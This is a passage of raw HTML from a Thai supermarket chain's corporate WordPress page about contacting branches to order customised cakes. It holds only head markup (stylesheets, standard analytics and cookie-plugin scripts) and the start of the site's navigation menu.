

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corporate.tops.co.th/th/uncategorized-th/contact-%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B1%E0%B9%88%E0%B8%87%E0%B8%97%E0%B8%B3-customised-cake/
body_size: 20369
content:
<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=9">
	<title>Central Food Retail Company LTD |   Contact สาขาเพื่อสั่งทำ Customised Cake</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://corporate.tops.co.th/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg">
	<link rel="apple-touch-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg"/>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5BCJ449');</script>
	<!-- End Google Tag Manager -->
	
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="th" href="https://corporate.tops.co.th/th/uncategorized-th/contact-%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b3-customised-cake/" />
<link rel="alternate" hreflang="en-us" href="https://corporate.tops.co.th/uncategorized/contact-%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b3-customised-cake/" />
<link rel="alternate" hreflang="x-default" href="https://corporate.tops.co.th/uncategorized/contact-%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b3-customised-cake/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//corporate.tops.co.th' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Feed" href="https://corporate.tops.co.th/th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Comments Feed" href="https://corporate.tops.co.th/th/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Contact สาขาเพื่อสั่งทำ Customised Cake Comments Feed" href="https://corporate.tops.co.th/th/uncategorized-th/contact-%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b3-customised-cake/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://corporate.tops.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://corporate.tops.co.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://corporate.tops.co.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-header_right{background-color:#ffffff;}.wpml-ls-sidebars-header_right, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu, .wpml-ls-sidebars-header_right a {border-color:#cdcdcd;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-header_right .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-header_right .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://corporate.tops.co.th/wp-content/themes/tops/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/font-awesome/css/font-awesome.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/elegant-icons/style.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/linea-icons/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/stylesheet.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/print.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/responsive.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic_responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/custom_css.css' type='text/css' media='all' />
<link rel='stylesheet' id='tops_custom_css-css' href='https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#dd3333","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#dd3333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<link rel="https://api.w.org/" href="https://corporate.tops.co.th/th/wp-json/" /><link rel="alternate" type="application/json" href="https://corporate.tops.co.th/th/wp-json/wp/v2/posts/21167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corporate.tops.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="https://corporate.tops.co.th/th/uncategorized-th/contact-%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b3-customised-cake/" />
<link rel='shortlink' href='https://corporate.tops.co.th/th/?p=21167' />
<link rel="alternate" type="application/json+oembed" href="https://corporate.tops.co.th/th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b3-customised-cake%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://corporate.tops.co.th/th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b3-customised-cake%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:1,54;" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-21167 single-format-standard vcwb th  qode_grid_1300 wpb-js-composer js-comp-ver-4.12 vc_responsive" >
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BCJ449"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" has_top scroll_header_top_area  stick scrolled_not_transparent page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
			<div class="header_top clearfix" style='' >
								<div class="left">
						<div class="inner">
                            <div class="mobile_top_menu_button">
                               <span>เมนู</span>
                            </div>
							<div class="header-widget widget_nav_menu header-left-widget"><div class="menu-top-left-thai-container"><ul id="menu-top-left-thai" class="menu"><li id="menu-item-2866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2866"><a href="https://corporate.tops.co.th/th/">หน้าแรก</a></li>
<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%94/">สมาชิก The 1</a></li>
<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://corporate.tops.co.th/th/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b8%ad%e0%b9%83%e0%b8%88-100/">รับประกันความพอใจ 100%</a></li>
<li id="menu-item-9160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9160"><a href="https://corporate.tops.co.th/th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c/csv/">CSV</a></li>
</ul></div></div>                            <nav class="mobile_top_menu">
								<ul id="menu-top-left-thai-1" class="menu"><li id="mobile-menu-item-2866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://corporate.tops.co.th/th/" class="">หน้าแรก</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%94/" class="">สมาชิก The 1</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
